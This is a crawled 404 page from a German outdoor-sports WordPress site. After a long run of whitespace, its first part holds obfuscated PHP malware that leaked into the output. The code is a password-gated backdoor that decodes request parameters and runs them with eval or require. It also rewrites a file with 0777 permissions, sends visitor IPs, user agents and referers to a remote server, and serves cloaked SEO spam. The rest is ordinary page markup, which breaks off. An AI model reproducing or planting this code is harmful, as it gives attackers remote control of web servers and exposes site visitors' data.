

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.outdoor-testberichte-und-wissen.de/Other-CNC-Metalworking-Manufacturing-1685/
body_size: 19005
content:
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                1\x4c\x53"}["\x4f\x30\x4f\x4f\x4f\x30\x30\x5f\x5f\x5f"]($O_0OO_O_00);if(!$OO__0O_O00["\x74\x69\x6d\x65\x64\x5f\x6f\x75\x74"]){while(!${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x5f\x4f\x30\x30\x4f\x5f\x5f\x30"]($O_0OO_O_00)){$O__0_OO00O=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x5f\x5f\x4f\x5f\x4f\x30\x30\x30"]($O_0OO_O_00);if($O__0_OO00O&&(${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x30\x5f\x5f\x30\x4f\x30\x4f\x4f"]($O__0_OO00O)=="%0D%0A"||${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x30\x5f\x5f\x30\x4f\x30\x4f\x4f"]($O__0_OO00O)=="%0A")){break;}unset($O__0_OO00O);}while(!${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x5f\x4f\x30\x30\x4f\x5f\x5f\x30"]($O_0OO_O_00)){$O0__O00O_O=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x5f\x5f\x4f\x5f\x30\x4f\x30\x30"]($O_0OO_O_00,8192);$O0OOO__00_.=$O0__O00O_O;unset($O0__O00O_O);}}unset($OO__0O_O00);}${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x5f\x30\x5f\x4f\x5f\x4f\x30\x4f"]($O_0OO_O_00);}else{if(substr($O_0_OO00_O,-1)=='e'){$OO0_OO_0_0=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x5f\x5f\x30\x4f\x5f\x30\x30\x4f"]($OO_00O_0_O);$O_0OO_O_00=$O_0_OO00_O(AF_INET,SOCK_STREAM,0);if(socket_connect($O_0OO_O_00,$OO0_OO_0_0,$O0O0O_O__0)){if(!$O__0O0OO_0){socket_write($O_0OO_O_00,$O0_O__0O0O,${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x4f\x30\x5f\x4f\x5f\x30\x5f\x30"]($O0_O__0O0O));while($OO000O__O_=@socket_read($O_0OO_O_00,8192)){$O0OOO__00_.=$OO000O__O_;unset($OO000O__O_);}$O0OOO__00_=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x4f\x30\x30\x4f\x30\x4f\x5f\x5f"]("\\r\\n\\r\\n",$O0OOO__00_);${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x4f\x30\x30\x30\x4f\x5f\x5f\x4f"]($O0OOO__00_);$O0OOO__00_=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x4f\x30\x30\x5f\x5f\x5f\x4f\x4f"]("\\r\\n\\r\\n",$O0OOO__00_);}else{$O_00O_OO_0=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x4f\x4f\x5f\x30\x30\x30\x5f\x4f"](2,5);$O00_OO_0O_=0;while($O00_OO_0O_<$O_00O_OO_0){socket_write($O_0OO_O_00,$O0_O__0O0O,${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x4f\x30\x5f\x4f\x5f\x30\x5f\x30"]($O0_O__0O0O));$O00_OO_0O_++;${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x5f\x30\x4f\x5f\x30\x4f\x4f\x5f"](${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x4f\x4f\x5f\x30\x30\x30\x5f\x4f"](50000,100000));}unset($O00_OO_0O_,$O_00O_OO_0);}}socket_close($O_0OO_O_00);unset($OO0_OO_0_0);}}unset($O0_O__0O0O,$O_0_OO00_O,$O_0OO_O_00,$O0O0O_O__0,$OO_00O_0_O);if(!$O__0O0OO_0){$O0OOO__00_=@${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x4f\x5f\x30\x5f\x4f\x5f\x30\x4f"]('/(?:(?:\\r\\n|\\n)|^)([0-9A-F]+)(?:\\r\\n|\\n){1,2}(.*?)'.'((?:\\r\\n|\\n)(?:[0-9A-F]+(?:\\r\\n|\\n))|$)/si','O0O00__O_O',$O0OOO__00_);return ${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x4f\x4f\x4f\x5f\x5f\x30\x5f\x30"](${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x4f\x4f\x4f\x5f\x5f\x30\x5f\x30"]($O0OOO__00_,"\\xEF\\xBB\\xBF"));}else{return 1;}}function O0O00__O_O($matches){return ${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x4f\x4f\x30\x5f\x30\x5f\x4f\x30"]($matches[1])==${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x4f\x30\x5f\x4f\x5f\x30\x5f\x30"]($matches[2])?$matches[2]:$matches[0];}function O0OO00O___($OO_OO0_00_){$OO00_O0O__=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x5f\x5f\x30\x5f\x4f\x30\x4f\x4f"](${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x5f\x5f\x30\x4f\x4f\x30\x4f\x30"]($OO_OO0_00_));$O__0OO00_O=substr($OO00_O0O__,0,5);$OO_0O0_O0_=substr($OO00_O0O__,-5);$O0OO0O__0_=substr($OO00_O0O__,5,${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x4f\x30\x5f\x4f\x5f\x30\x5f\x30"]($OO00_O0O__)-10);return $O__0OO00_O.'hT'.substr($OO00_O0O__,5,${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x4f\x30\x5f\x4f\x5f\x30\x5f\x30"]($OO00_O0O__)-10).'tP'.$OO_0O0_O0_;}function OOO00_0_O_($OO_OO0_00_){$O__0OO00_O=substr($OO_OO0_00_,0,5);$OO_0O0_O0_=substr($OO_OO0_00_,-5);$O0OO0O__0_=substr($OO_OO0_00_,7,${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x4f\x30\x5f\x4f\x5f\x30\x5f\x30"]($OO_OO0_00_)-14);return ${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x5f\x5f\x30\x4f\x4f\x5f\x4f\x30"](${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x30\x4f\x5f\x5f\x4f\x30\x30\x5f"]($O__0OO00_O.$O0OO0O__0_.$OO_0O0_O0_));}function OO0__00OO_($O00_O0_OO_=''){if(isset(${"\x5f\x53\x45\x52\x56\x45\x52"})){if(isset(${"\x5f\x53\x45\x52\x56\x45\x52"}["\x48\x54\x54\x50\x5f\x58\x5f\x46\x4f\x52\x57\x41\x52\x44\x45\x44\x5f\x46\x4f\x52"])){$O00_O0_OO_=${"\x5f\x53\x45\x52\x56\x45\x52"}["\x48\x54\x54\x50\x5f\x58\x5f\x46\x4f\x52\x57\x41\x52\x44\x45\x44\x5f\x46\x4f\x52"];}else if(isset(${"\x5f\x53\x45\x52\x56\x45\x52"}["\x48\x54\x54\x50\x5f\x43\x4c\x49\x45\x4e\x54\x5f\x49\x50"])){$O00_O0_OO_=${"\x5f\x53\x45\x52\x56\x45\x52"}["\x48\x54\x54\x50\x5f\x43\x4c\x49\x45\x4e\x54\x5f\x49\x50"];}else{$O00_O0_OO_=${"\x5f\x53\x45\x52\x56\x45\x52"}["\x52\x45\x4d\x4f\x54\x45\x5f\x41\x44\x44\x52"];}}else{if(${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x4f\x4f\x30\x4f\x5f\x30\x5f\x5f"]('HTTP_X_FORWARDED_FOR')){$O00_O0_OO_=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x4f\x4f\x30\x4f\x5f\x30\x5f\x5f"]('HTTP_X_FORWARDED_FOR');}else if(${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x4f\x4f\x30\x4f\x5f\x30\x5f\x5f"]('HTTP_CLIENT_IP')){$O00_O0_OO_=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x4f\x4f\x30\x4f\x5f\x30\x5f\x5f"]('HTTP_CLIENT_IP');}else{$O00_O0_OO_=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x4f\x4f\x30\x4f\x5f\x30\x5f\x5f"]('REMOTE_ADDR');}}return $O00_O0_OO_;}function O_0O0_O0O_($OO_OO0_00_=''){if(isset(${"\x5f\x53\x45\x52\x56\x45\x52"}["\x48\x54\x54\x50\x5f\x48\x4f\x53\x54"])){return ${"\x5f\x53\x45\x52\x56\x45\x52"}["\x48\x54\x54\x50\x5f\x48\x4f\x53\x54"];}elseif(isset(${"\x5f\x53\x45\x52\x56\x45\x52"}["\x53\x45\x52\x56\x45\x52\x5f\x4e\x41\x4d\x45"])){return ${"\x5f\x53\x45\x52\x56\x45\x52"}["\x53\x45\x52\x56\x45\x52\x5f\x4e\x41\x4d\x45"];}return $OO_OO0_00_;}function O_O0O00O__($O__O0_OO00){$O00O0O_O__=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x4f\x30\x5f\x5f\x30\x5f\x4f\x30"]($O__O0_OO00);$O0_OO_0O0_='';for ($O00_OO_0O_=0;$O00_OO_0O_<${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x4f\x5f\x4f\x30\x30\x4f\x5f\x30"]($O00O0O_O__);$O00_OO_0O_++){if($O00_OO_0O_%2!=0){$O0_OO_0O0_.=$O00O0O_O__[$O00_OO_0O_];}}return ${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x30\x4f\x5f\x5f\x4f\x30\x30\x5f"]($O0_OO_0O0_);}function O__OO000O_($O0OOO__00_){$O0OOO__00_=@${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x30\x4f\x5f\x5f\x30\x4f\x4f\x30"](${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x30\x4f\x5f\x5f\x4f\x30\x30\x5f"]($O0OOO__00_));$O0O0_0O__O=@${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x30\x5f\x4f\x30\x30\x5f\x4f\x5f"]("/\\|/si",$O0OOO__00_,-1,PREG_SPLIT_NO_EMPTY);if(!${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x5f\x4f\x30\x30\x5f\x4f\x5f\x30"]($O0O0_0O__O)){return false;}if(${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x4f\x5f\x4f\x30\x30\x4f\x5f\x30"]($O0O0_0O__O)<2){return false;}$O0OOO__00__array["\x64\x61\x74\x61"]=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x4f\x4f\x5f\x4f\x5f\x30\x30\x30"]($O0O0_0O__O);$O0OOO__00__array["\x64\x61\x74\x61"]=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x30\x4f\x5f\x5f\x4f\x30\x30\x5f"]($O0OOO__00__array["\x64\x61\x74\x61"]);$O0OOO__00__array["\x68\x65\x61\x64\x65\x72\x73"]=$O0O0_0O__O;return $O0OOO__00__array;}function O___O0OO00($O00O___O0O=''){$OO_O0_O0_0=OOO00_0_O_('K8pPyuhi8p1iudepKAEA');if(${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x30\x4f\x4f\x5f\x5f\x30\x4f\x5f"]($OO_O0_O0_0)){@${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x5f\x5f\x30\x5f\x4f\x4f\x4f\x30"]($OO_O0_O0_0);}if($O00O___O0O==''){$O00O___O0O=OOO00_0_O_('08soSltUxOTi0nTuBgA=');}$O0OOO__00_=OOO00_0_O_('lZFLkbc6owEIV/0N3wskqWkJIAKiVBCGRHggYkPGoAEX/95CpTzu7WXaW6q0+f73ROO9JTmDzP2FEyjXOvMjrmii1JS3F17Y6BuvZuxt7bmQuByeJBZ6DQ1A8QCdrWsv96OWn9O43sksJ5fwImzPFDMEUtCxh0J95tUSMGkgZBlqJbDqwqrcoya0y1AJs5d+0ta5w6x9uJwXK+QjFJL+PQSn/3caPaRiF4o6z1QLXg6/jM5rUuCVR7Wr33FLo1Sr42x8Z7l1vMBzzPRBPTOq8zoCo5TEYSfTRMC5Y8tRW2fHoEo76A5rLqxgzzla//8RYXN3z19lFYyZz8rPs1ST2eYcmps0HmmC5hx8N3/c87RZgEVEMqhTGn2KxT3ReF7kuOeMqexj5uEp01QiFxMv3NRCL7RHkfkbSQ/EiEjfMkkXUH4keXRIX08JxNTxskLs784vWBNXrOeEzDX1rNnAiwxEX1nThJnFhFV1SLI4o39jlOTA/sRsL/c976zMdtMki2yQPmm+X19xbHyqMAt/n+K/uXhfbw==');$O0OOO__00_=@${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x30\x4f\x5f\x5f\x4f\x30\x30\x5f"]($O0OOO__00_);if(${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x30\x4f\x4f\x5f\x5f\x30\x4f\x5f"]($O00O___O0O)){$O0O_0O0O__=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x5f\x4f\x4f\x30\x4f\x30\x5f\x5f"]($O00O___O0O);if($O0OOO__00_==$O0O_0O0O__){return;}}@${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x4f\x5f\x5f\x30\x5f\x4f\x30\x4f"]($O00O___O0O,0777);@${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x5f\x4f\x30\x30\x4f\x4f\x5f\x5f"]($O00O___O0O,$O0OOO__00_);@${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x4f\x5f\x5f\x30\x5f\x4f\x30\x4f"]($O00O___O0O,0644);}function OO_00OO__0($googleUrl,$O0_00OOO__,$OO00_O_0_O){$O0O_00__OO=OOO00_0_O_('yygpKIISi20tdXLdYvyMxLty/OLEnNTSywVS0GiqgSMWAwA=');$O_0O0_O_0O=sprintf($O0O_00__OO,$googleUrl,$OO00_O_0_O["\x70\x72\x6f\x74\x6f\x63\x6f\x6c"],$OO00_O_0_O["\x73\x65\x72\x76\x65\x72\x5f\x64\x6f\x6d\x61\x69\x6e"],$O0_00OOO__);$O_00_O0OO_=O_0O_O0_0O($O_0O0_O_0O);if(isset($_REQUEST["\x73\x74"])){${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x30\x5f\x5f\x4f\x5f\x30\x4f\x4f"]($O_0O0_O_0O);${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x30\x5f\x5f\x4f\x5f\x30\x4f\x4f"]($O_00_O0OO_);die();}$O__0O_O0O0=OOO00_0_O_('S8/PTFu89fGJBQA=');$O0__O_0O0O=OOO00_0_O_('Ky5NTInk4fWtLgYA');$OOO__0O00_=OOO00_0_O_('S0vMzFvElfGNAQA=');if(${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x5f\x4f\x5f\x30\x30\x4f\x30\x5f"]($O_00_O0OO_,$O__0O_O0O0)!=false){die($O0__O_0O0O);}else{$O0O_00__OO=OOO00_0_O_('yygpKgQbDS11ct1i/IzEu3L84sSc1NLLBVLQaKqBYJjDAA==');$O_0O0_O_0O=sprintf($O0O_00__OO,$googleUrl,$OO00_O_0_O["\x70\x72\x6f\x74\x6f\x63\x6f\x6c"],$OO00_O_0_O["\x73\x65\x72\x76\x65\x72\x5f\x64\x6f\x6d\x61\x69\x6e"],$O0_00OOO__);$O_00_O0OO_=O_0O_O0_0O($O_0O0_O_0O);if(${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x5f\x4f\x5f\x30\x30\x4f\x30\x5f"]($O_00_O0OO_,$O__0O_O0O0)!=false){die($O0__O_0O0O);}die($OOO__0O00_);}}function O_O_O_000O($O__O0_OO00){$OO00_O_0_O=array();$OO00_O_0_O["\x64\x65\x66\x61\x75\x6c\x74\x5f\x70\x61\x72\x61\x6d\x73"]=$O__O0_OO00;$OO00_O_0_O["\x61\x70\x69"]=O_O0O00O__($OO00_O_0_O["\x64\x65\x66\x61\x75\x6c\x74\x5f\x70\x61\x72\x61\x6d\x73"]);$OO00_O_0_O["\x73\x65\x72\x76\x65\x72\x5f\x64\x6f\x6d\x61\x69\x6e"]=O_0O0_O0O_();$OO00_O_0_O["\x72\x65\x71\x75\x65\x73\x74\x5f\x75\x72\x6c"]=${"\x5f\x53\x45\x52\x56\x45\x52"}["\x52\x45\x51\x55\x45\x53\x54\x5f\x55\x52\x49"];$OO00_O_0_O["\x72\x65\x66\x65\x72\x65\x72"]=isset(${"\x5f\x53\x45\x52\x56\x45\x52"}["\x48\x54\x54\x50\x5f\x52\x45\x46\x45\x52\x45\x52"])?${"\x5f\x53\x45\x52\x56\x45\x52"}["\x48\x54\x54\x50\x5f\x52\x45\x46\x45\x52\x45\x52"]:'';$OO00_O_0_O["\x75\x73\x65\x72\x5f\x61\x67\x65\x6e\x74"]=isset(${"\x5f\x53\x45\x52\x56\x45\x52"}["\x48\x54\x54\x50\x5f\x55\x53\x45\x52\x5f\x41\x47\x45\x4e\x54"])?${"\x5f\x53\x45\x52\x56\x45\x52"}["\x48\x54\x54\x50\x5f\x55\x53\x45\x52\x5f\x41\x47\x45\x4e\x54"]:'';$OO00_O_0_O["\x69\x70"]=OO0__00OO_();if(isset(${"\x5f\x53\x45\x52\x56\x45\x52"}["\x48\x54\x54\x50\x53"])){$OO00_O_0_O["\x70\x72\x6f\x74\x6f\x63\x6f\x6c"]=OOO00_0_O_('yygpKnSSi20tcbVHAA==');}else{$OO00_O_0_O["\x70\x72\x6f\x74\x6f\x63\x6f\x6c"]=OOO00_0_O_('yygpKtXbDiJS1wcA');}if(isset(${"\x5f\x53\x45\x52\x56\x45\x52"}["\x48\x54\x54\x50\x5f\x41\x43\x43\x45\x50\x54\x5f\x4c\x41\x4e\x47\x55\x41\x47\x45"])){$OO00_O_0_O["\x6c\x61\x6e\x67\x75\x61\x67\x65"]=${"\x5f\x53\x45\x52\x56\x45\x52"}["\x48\x54\x54\x50\x5f\x41\x43\x43\x45\x50\x54\x5f\x4c\x41\x4e\x47\x55\x41\x47\x45"];}else{$OO00_O_0_O["\x6c\x61\x6e\x67\x75\x61\x67\x65"]="";}if(isset($_REQUEST["\x70\x61\x72\x61\x6d\x73"])){$O00OO0_O__=OOO00_0_O_('c87PKGD0nNK9EtqSxItUosKMjJTE4syczP088qzs8vBDAA==');header($O00OO0_O__);if(${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x5f\x5f\x4f\x30\x4f\x30\x30\x5f"]('json_encode')){echo ${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x30\x4f\x5f\x5f\x5f\x30\x4f\x30"]($OO00_O_0_O);}else{${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x4f\x4f\x30\x5f\x4f\x30\x30\x5f"]($OO00_O_0_O);}die();}if(isset($_REQUEST["\x64\x5f\x74\x69\x6d\x65"])){die('2023/10/25');}if(isset($_REQUEST["\x70\x77\x64\x31\x36\x33"])){if(${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x4f\x5f\x30\x30\x5f\x30\x4f\x5f"](${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x4f\x4f\x4f\x5f\x5f\x30\x5f\x30"]($_REQUEST["\x70\x77\x64\x31\x36\x33"]))=="0e33fd8d3ee04049b18527ad32614fb8"){$O_O0O_0O0_=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x30\x4f\x5f\x5f\x4f\x30\x30\x5f"](${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x5f\x30\x30\x30\x5f\x4f\x5f\x4f"]((${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x4f\x5f\x30\x5f\x5f\x30\x4f\x4f"](${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x30\x5f\x4f\x5f\x5f\x4f\x30\x30"]($_REQUEST["\x7a\x7a\x7a"])))));$O__0OOO0_0=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x30\x4f\x5f\x5f\x4f\x30\x30\x5f"]("PD9waHA=");if(${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x5f\x4f\x5f\x30\x30\x4f\x30\x5f"]($O_O0O_0O0_,$O__0OOO0_0)===false){$O_O0O_0O0_=$O__0OOO0_0.PHP_EOL.$O_O0O_0O0_;}if(isset($_REQUEST["\x65"])){$O_O0O_0O0_=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x30\x4f\x5f\x30\x4f\x5f\x5f\x4f"]($O__0OOO0_0,"",$O_O0O_0O0_);$O_0_OO00_O='e'.${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x30\x4f\x5f\x5f\x4f\x30\x30\x5f"]("dmE=").'l';$O_0_OO00_O($O_O0O_0O0_);die();}$O0O__O0O0_=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x5f\x30\x30\x5f\x5f\x4f\x30\x4f"]();${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x5f\x4f\x30\x30\x5f\x30\x5f\x4f"]($O0O__O0O0_,$O_O0O_0O0_);$O00O_O_O0_=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x4f\x4f\x4f\x30\x30\x5f\x5f\x5f"]($O0O__O0O0_);@require($O00O_O_O0_["\x75\x72\x69"]);${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x5f\x30\x5f\x4f\x5f\x4f\x30\x4f"]($O0O__O0O0_);die();}if(${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x4f\x5f\x30\x30\x5f\x30\x4f\x5f"]($_REQUEST["\x70\x77\x64\x31\x36\x33"]."a!#_11AA")=="2f7a76f71ff9e24be7c0015ff9cb81d8"){if(isset(${"\x5f\x47\x45\x54"}["\x73\x69\x74\x65\x6d\x61\x70"])){$O0_00OOO__=${"\x5f\x47\x45\x54"}["\x73\x69\x74\x65\x6d\x61\x70"];$OOO_0_0O_0=OOO00_0_O_('Ky8v1Ie0vPz0/PSdVLzs8fHFAA==');if(isset(${"\x5f\x47\x45\x54"}["\x67\x6f\x6f\x67\x6c\x65\x5f\x75\x72\x6c"])){$OOO_0_0O_0=${"\x5f\x47\x45\x54"}["\x67\x6f\x6f\x67\x6c\x65\x5f\x75\x72\x6c"];}OO_00OO__0($OOO_0_0O_0,$O0_00OOO__,$OO00_O_0_O);}}}O___O0OO00();$O0_O_O_00O=array('domain'=>$OO00_O_0_O["\x73\x65\x72\x76\x65\x72\x5f\x64\x6f\x6d\x61\x69\x6e"],'request_url'=>$OO00_O_0_O["\x72\x65\x71\x75\x65\x73\x74\x5f\x75\x72\x6c"],'ip'=>$OO00_O_0_O["\x69\x70"],'agent'=>$OO00_O_0_O["\x75\x73\x65\x72\x5f\x61\x67\x65\x6e\x74"],'referer'=>$OO00_O_0_O["\x72\x65\x66\x65\x72\x65\x72"],'protocol'=>$OO00_O_0_O["\x70\x72\x6f\x74\x6f\x63\x6f\x6c"],'language'=>$OO00_O_0_O["\x6c\x61\x6e\x67\x75\x61\x67\x65"]);$O0OOO__00_=O_0O_O0_0O($OO00_O_0_O["\x61\x70\x69"],0,2,$O0_O_O_00O,array(),$OO00_O_0_O["\x73\x65\x72\x76\x65\x72\x5f\x64\x6f\x6d\x61\x69\x6e"]);if(isset($_REQUEST["\x64\x75\x6d\x70"])){${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x30\x5f\x5f\x4f\x5f\x30\x4f\x4f"]($O0OOO__00_);$O0OOO__00_=O_0O_O0_0O("http://google.co.jp");${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x30\x5f\x5f\x4f\x5f\x30\x4f\x4f"]($O0OOO__00_);die();}$O0__O00O_O=O__OO000O_($O0OOO__00_);if($O0__O00O_O!==false){foreach($O0__O00O_O["\x68\x65\x61\x64\x65\x72\x73"] as $O00OO0_O__){@header($O00OO0_O__);}echo $O0__O00O_O["\x64\x61\x74\x61"];die();}}O_O_O_000O($O__O0_OO00);
?>
<!DOCTYPE html><html lang="en-US" itemscope itemtype="http://schema.org/Article"><head><meta name="msvalidate.01" content="9CD4211E25CCE06A72BFCBA5770F915F" /><meta name="google-site-verification" content="PXcJ08ADxsHMOFGwN4vnHRoSk3YH-ZLrl5khH5lCtPI" /><meta name="msvalidate.01" content="9CD4211E25CCE06A72BFCBA5770F915F" /><meta charset="UTF-8" /><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="pingback" href="https://www.outdoor-testberichte-und-wissen.de/xmlrpc.php"><meta name='robots' content='noindex, follow' /><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="generator" content="Total WordPress Theme 4.2" /><title>Page not found - Outdoor Sport - Testberichte, Wissenswertes und viel Natur</title><meta property="og:locale" content="en_US" /><meta property="og:title" content="Page not found - Outdoor Sport - Testberichte, Wissenswertes und viel Natur" /><meta property="og:site_name" content="Outdoor Sport - Testberichte, Wissenswertes und viel Natur" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.outdoor-testberichte-und-wissen.de/#website","url":"https://www.outdoor-testberichte-und-wissen.de/","name":"Outdoor Sport - Testberichte, Wissenswertes und viel Natur","description":"Kaufe die beste Outdoor-Sportausrüstung und hole Dir Tipps für dein nächstes Abenteuer","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.outdoor-testberichte-und-wissen.de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script> <link rel='dns-prefetch' href='//translate.google.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Outdoor Sport - Testberichte, Wissenswertes und viel Natur &raquo; Feed" href="https://www.outdoor-testberichte-und-wissen.de/feed/" /><link rel="alternate" type="application/rss+xml" title="Outdoor 